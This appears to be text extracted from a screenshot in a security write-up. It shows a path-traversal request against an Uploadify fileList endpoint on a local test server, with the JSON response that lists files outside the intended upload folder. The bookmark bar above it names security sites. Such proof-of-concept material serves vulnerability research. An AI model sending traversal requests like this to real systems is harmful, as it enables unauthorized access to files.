 127.0.0.1//index.php/home/Uplo
127.0.0.1//index.php/home/Uploadify/fileList?type=a&path=../../upload/qr_code
应用 GBHackers 微软 Bing 搜索 School Tools 阿里云先知 先知社区 BackDoor 社工库 即刻安全 BT 宝塔Linux面板 »
string(10) "testcookie" bool(false) {"state":"SUCCESS","list":
[{"url":"\/public\/upload\/user\/\/..\/..\/upload\/qr_code\/15573116317920.png","name":"15573116317920.png","mtime":1557311631},
{"url":"\/public\/upload\/user\/\/..\/..\/upload\/qr_code\/15573114604720.png","name":"15573114604720.png","mtime":1557311460},
{"url":"\/public\/upload\/user\/\/..\/..\/upload\/qr_code\/1557312370654.png","name":"1557312370654.png","mtime":1557312371},
{"url":"\/public\/upload\/user\/\/..\/..\/upload\/qr_code\/15573123719552.png","name":"15573123719552.png","mtime":1557312371},
{"url":"\/public\/upload\/user\/\/..\/..\/upload\/qr_code\/15235156654585.png","name":"15235156654585.png","mtime":1540260092}],"start":0,"total":5}
先知社区